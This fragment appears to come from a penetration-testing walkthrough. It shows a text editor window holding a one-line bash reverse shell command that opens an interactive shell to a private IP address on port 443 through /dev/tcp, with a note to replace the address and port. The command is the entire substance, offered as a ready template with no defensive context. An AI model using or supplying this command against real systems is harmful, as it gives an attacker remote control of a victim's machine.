 *Untitled 1 - Mousepad
File Edit Search View Document Help
1 /bin/bash -c 'bash -i >& /dev/tcp/192.168.10.9/443 0>&1'
Replace IP adddress and port